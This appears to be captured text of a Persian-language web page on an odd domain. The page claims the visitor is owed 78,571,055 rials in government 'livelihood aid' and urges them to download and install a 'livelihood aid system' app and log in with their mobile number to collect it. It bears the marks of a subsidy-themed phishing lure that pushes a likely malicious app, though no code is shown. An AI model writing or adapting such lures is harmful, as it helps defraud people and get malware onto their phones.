 01:29 6 KB/s 18 •
92
ma.bbbdj.lol/c/into.php
2

نتیجه استعلام

کمک معیشتی شما به شرح زیر می باشد

وضعیت
دریافت نشده

مبلغ کمک معیشتی شما درسال جاری
۷۸,۵۷۱,۰۵۵ ریال

دریافت کمک معیشتی
امکان پذیر

مراحل دریافت
• نصب اپلیکیشن سامانه کمک معیشتی
• ورود با شماره تلفن همراه
• تکمیل فرم و دریافت

مراجعه کننده عزیز برای دریافت کمک معیشتی خود شما باید اپلیکیشن سامانه کمک معیشتی را از طریق دکمه زیر دانلود و اقدام به نصب آن کنید سپس بعد از نصب میتوانید از طریق اپلیکیشن اقدام به دریافت کمک معیشتی خود کنید

برای نصب دکمه زیر را بفشارید

دانلود اپلیکیشن سامانه کمک معیشتی